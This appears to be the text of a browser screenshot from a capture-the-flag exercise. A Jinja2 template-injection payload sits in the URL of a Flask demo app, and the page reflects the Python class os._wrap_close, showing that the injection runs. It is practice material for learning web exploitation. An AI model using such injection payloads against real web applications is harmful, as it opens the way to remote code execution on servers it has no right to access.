 不安全 59.110.162.87:32792/?user={{"".__class__.__base__.__subclasses__()[133]}} 重新启动即可更新
欧亿Ai-7.0 ctfshow-web入门-... 酷炫cmd命令行工... Base64 编码/解码 |... ctfshow web176-?... CTFshow-WEB入... Unicode与中文 编... ctf.show 白雪与红玫 - 格林... 小羊羔与小鱼儿 -...
Hi <class 'os._wrap_close'>
Welcome to the chunqiu app.
Have fun with flask Demo.
Follow me: LinkedIn Twitter